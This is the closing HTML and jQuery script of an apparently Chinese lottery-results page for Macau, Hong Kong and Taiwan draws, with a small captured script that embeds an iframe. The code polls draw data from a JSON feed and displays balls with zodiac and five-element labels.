                            <div class="whsx"><span id="an7"></span><span>/</span><span id="ws7"></span></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="panel-footer">
                <p align="center"><span id="nextQiShu" style="color:#FF0000"></span>期开奖时间<span id="nextMonth" style="color:#FF0000"></span>月<span id="nextDay" style="color:#FF0000"></span>日
          星期<span id="nextWeek" style="color:#FF0000"></span> <span id="nextTime"></span><a class="refresh" onclick="javascript:reloadEffect();">点击刷新</a></p>

                <div id="article" style="display: none;"></div>
            </div>
        </div>
    </div>
    <script src="https://libs.baidu.com/jquery/1.11.1/jquery.min.js"></script>
<script>
var txtstr = [""];
var num=Math.floor(Math.random()*txtstr.length);
var site_type = location.href.getParameter('type') || 'am'
var arr = null;
setTimeout(() => {
  if(site_type == 'tw'){
      $('.option-show li').eq(2).addClass('active')
      $('#xctxt').show();
  }else if(site_type == 'am'){
      $('.option-show li').eq(0).addClass('active')
      $('#xctxt').show();
  }else{
      $('.option-show li').eq(1).addClass('active')
      $('#xctxt').show();
  }
  $('.option-show').on('click','li',function () {
    console.log('click');
       $('.option-show li').removeClass('active')
      //  $('.nav a').hide()
      $(this).addClass('active')
      if($(this).index()==0){
          site_type = 'am'
          selectIndexType = 2;
        }else if($(this).index()==2){
          site_type = 'tw'
          selectIndexType = 3;
        }else{
          site_type = 'hk'
          selectIndexType = 1;
      }
      $('#xctxt').show();
      $('#title-live').text(titleLives[selectIndexType]);
      $('#compare-house').text(compareHouses[selectIndexType]);
      checkLive();
      initKJ(site_type)
  })
  
}, 1000);
    var B = ['','red','red','blue','blue','green','green','red','red','blue','blue','green','red','red','blue','blue','green','green','red','red','blue','green','green','red','red','blue','blue','green','green','red','red','blue','green','green','red','red','blue','blue','green','green','red','blue','blue','green','green','red','red','blue','blue','green'];
    var _B = [0,'红','红','蓝','蓝','绿','绿','红','红','蓝','蓝','绿','红','红','蓝','蓝','绿','绿','红','红','蓝','绿','绿','红','红','蓝','蓝','绿','绿','红','红','蓝','绿','绿','红','红','蓝','蓝','绿','绿','红','蓝','蓝','绿','绿','红','红','蓝','蓝','绿']
    function getWX(num,date){
        // new Date(date);
        // console.log(date);
        if(num==0 || isNaN(num)) {
            return '';
        }
        var wx = AnimalsHelper.getHmWx(num, new Date(date))
        if(wx == '金') return '<font class="wx-jin">金</font>';
        if(wx == '木') return '<font class="wx-mu">木</font>';
        if(wx == '水') return '<font class="wx-shui">水</font>';
        if(wx == '火') return '<font class="wx-huo">火</font>';
        if(wx == '土') return '<font class="wx-tu">土</font>';
    }

    function getXIAO(num,date) {
        if(num==0 || isNaN(num)) {
            return '';
        }
        return AnimalsHelper.getHMSHENGXIAO(num, new Date(date))
    }
   
    
    function reloadEffect() {
        $('#ball1,#ball2,#ball3,#ball4,#ball5,#ball6,#ball7').toggleClass('hidden');
        initKJ(site_type);
    }
    function initKJ(site_type) {
        var str = '';
        var sitename = '';
        var siteurl = '';
        if(site_type == 'tw'){
            str = "https://mnashd213asdhgask.amsndgbaidu.com/asmdasda/twkj.json";
            sitename = '台湾'
            siteurl = '36646.cc'
            
        }else if(site_type == 'am'){
            var str = "https://mnashd213asdhgask.amsndgbaidu.com/asmdasda/amksj.json";
            var sitename = '澳门'
            var siteurl = '20500.cc';

        }else{
            var str = "https://mnashd213asdhgask.amsndgbaidu.com/asmdasda/xgkj.json";
            var sitename = '香港'
            var siteurl = '13386.cc'
      
        }
           $.getJSON(str+'?'+ new Date().getTime(), function(obj){
                if(obj == null){
                    return;
                }

                arr = obj.k.split(",");
               
                var date_current;
                var date = new Date();
                switch (site_type) {
                    case 'hk':
                        date_current = parseInt(arr[0])  < 17 ?  '2024-02-09' :  date.getFullYear() + '-' + (date.getMonth()+1).toString().padStart(2,'0') + '-' + date.getDate().toString().padStart(2,'0');
                        break;
                    case 'tw':
                        date_current = parseInt(arr[0]) < 2024040 ? '2024-02-09' :  date.getFullYear() + '-' + (date.getMonth()+1).toString().padStart(2,'0') + '-' + date.getDate().toString().padStart(2,'0');
                        break;
                    case 'am':
                        date_current = parseInt(arr[0]) < 2024040 ? '2024-02-09' :  date.getFullYear() + '-' + (date.getMonth()+1).toString().padStart(2,'0') + '-' + date.getDate().toString().padStart(2,'0');
                        break;
                
                    default:
                        break;
                }
                     year = new Date().getFullYear();
                var date_current =  year + '-' + arr[9] + '-' + arr[10]; 
                
                $("#m1").text(arr[1]);
                $("#m2").text(arr[2]);
                $("#m3").text(arr[3]);
                $("#m4").text(arr[4]);
                $("#m5").text(arr[5]);
                $("#m6").text(arr[6]);
                $("#s1").text(arr[7]);

                $('#ws1').html(getWX(arr[1],date_current));
                $('#an1').html(getXIAO(arr[1],date_current));
                $('#ball1').attr('class', 'item-box '+ B[parseInt(arr[1])]);

                
                $('#ws2').html(getWX(arr[2],date_current));
                $('#an2').html(getXIAO(arr[2],date_current));
                $('#ball2').attr('class', 'item-box '+ B[parseInt(arr[2])]);

                
                $('#ws3').html(getWX(arr[3],date_current));
                $('#an3').html(getXIAO(arr[3],date_current));
                $('#ball3').attr('class', 'item-box '+ B[parseInt(arr[3])]);

                
                $('#ws4').html(getWX(arr[4],date_current));
                $('#an4').html(getXIAO(arr[4],date_current));
                $('#ball4').attr('class', 'item-box '+ B[parseInt(arr[4])]);

                
                $('#ws5').html(getWX(arr[5],date_current));
                $('#an5').html(getXIAO(arr[5],date_current));
                $('#ball5').attr('class', 'item-box '+ B[parseInt(arr[5])]);

                
                $('#ws6').html(getWX(arr[6],date_current));
                $('#an6').html(getXIAO(arr[6],date_current));
                $('#ball6').attr('class', 'item-box '+ B[parseInt(arr[6])]);

                
                $('#ws7').html(getWX(arr[7],date_current));
                $('#an7').html(getXIAO(arr[7],date_current));
                $('#ball7').attr('class', 'item-box '+ B[parseInt(arr[7])]);
               
                $("#nextQiShu").html(arr[8]);
                $("#q").text(arr[0]); //期号
                $("#nextMonth").html(arr[9]);
                $("#nextDay").html(arr[10]);
                $("#nextWeek").html(arr[11]);
                $("#nextTime").html(arr[12]);
                var res_ball = [
                    showBall(arr, 1),
                    showBall(arr, 2),
                    showBall(arr, 3),
                    showBall(arr, 4),
                    showBall(arr, 5),
                    showBall(arr, 6),
                    showBall(arr, 7)
                ].join('-');
                $("#article").html(sitename+arr[0]+'期开奖结果：' + res_ball + '\n'+siteurl.replace(/\./, "点"));
                $("#thehref").text(siteurl)
                $("#sitename").text(sitename);
            });
    }

    function showBall(arr, num) {
        return arr[num] + '[' + $('#an'+num).html() + '][' + _B[parseInt(arr[num])] + '][' + $('#ws'+num).text() + ']';
    }
    initKJ(site_type)
    window.setInterval(function(){
        initKJ(site_type);
    },2000);

    function in_array(c, b) {
        type = typeof c;
        if (type == "string" || type == "number") {
            for (var a in b) {
                if (b[a] == c) {
                    return true
                }
            }
        }
        return false
    }
    function copyArticle(event){
      console.log(event);
        const range = document.createRange();
        range.selectNode(document.getElementById('article'));
        const selection = window.getSelection();
        if(selection.rangeCount > 0) selection.removeAllRanges();
        selection.addRange(range);
        document.execCommand('copy');
        alert('开奖结果复制成功！\r\n快快分享给你的好友吧\r\n\r\n'+$('#article').html())
    }
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f64948c284b548b283ef7556d2c5b2cd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://amhc01mksrt32.ocmvhdk.cc/sx.js?1769246409
body_size: -33
content:
document.writeln("<div class=\'box\'>");
document.writeln("       <iframe src=\'https://nasbd1.tytasgdjsdjjasd.com/sx.html\' width=\'100%\' height=\'1230\' frameborder=\'0\' scrolling=\'no\' id=\'shengxiao\' name=\'shengxiao\' marginwidth=\'1\' marginheight=\'1\' align=\'middle\'></iframe>");
document.writeln("    </div>");